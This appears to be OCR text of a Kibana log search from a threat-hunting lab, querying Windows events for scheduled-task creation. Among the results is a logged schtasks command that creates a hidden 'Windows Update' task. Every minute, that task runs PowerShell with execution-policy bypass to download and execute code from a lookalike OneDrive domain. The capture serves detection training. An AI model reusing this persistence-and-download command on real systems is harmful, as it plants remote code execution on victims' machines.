 D Discover
Options New Open Share Inspect Save
host.name: WKSTN-* AND (winlog.event_id: 4698 OR (*schtasks* OR *Register-ScheduledTask*))
KQL
Jul 3, 2023 @ 00:00:00.000 → Jul 3, 2023 @ 23:30:00.000
Refresh
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 5
t winlog.computer_name
t user.name
t process.command_line
t winlog.event_id
t winlog.event_data.TaskName
Available fields 111
Popular
t process.executable
t process.name
t process.parent.command_line
t process.parent.name
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
13 hits
Chart options
5
4
3
2
1
0
00:00 03:00 06:00 09:00 12:00 15:00 18:00 21:00
Jul 3, 2023 @ 00:00:00.000 - Jul 3, 2023 @ 23:30:00.000
Time winlog.computer_name user.name process.command_line winlog.event_id winlog.event_data.TaskName
Jul 3, 2023 @ 16:37:09.745 WKSTN-2.threathunting.thm bill.hawkins - 4698 \OneDrive Reporting Task-S-1-5-21-196
6530601-3185510712-10604624-1115
Jul 3, 2023 @ 16:37:09.675 WKSTN-2.threathunting.thm bill.hawkins - 4698 \OneDrive Standalone Update Task-S-1-
5-21-1966530601-3185510712-10604624-1
115
Jul 3, 2023 @ 16:33:42.538 WKSTN-2.threathunting.thm bill.hawkins - 4698 \OneDrive Standalone Update Task-S-1-
5-21-1966530601-3185510712-10604624-1
115
Jul 3, 2023 @ 14:27:42.188 WKSTN-2.threathunting.thm bill.hawkins - 4698 \Windows Update
Jul 3, 2023 @ 14:27:41.693 WKSTN-2.threathunting.thm bill.hawkins - 4688 -
Jul 3, 2023 @ 14:27:41.693 WKSTN-2.threathunting.thm bill.hawkins schtasks  /CREATE /TN "Windows Update" /TR "c:\windows\syswow64\WindowsPo 1 -
werShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive
-ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''htt
p://www.oneedirve.xyz/321c3cf/INSTALL.txt'''))'" /SC minute /MO 1
Jul 3, 2023 @ 14:27:40.543 WKSTN-2.threathunting.thm bill.hawkins "C:\Windows\system32\cmd.exe" /c schtasks /CREATE /TN "Windows Update" /T 1 -
R "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle
hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.w
ebclient).downloadstring(''http://www.oneedirve.xyz/321c3cf/INSTALL.tx
t'''))'" /SC minute /MO 1
Jul 3, 2023 @ 13:18:13.373 WKSTN-1.threathunting.thm clifford.miller - 4698 \OneDrive Reporting Task-S-1-5-21-196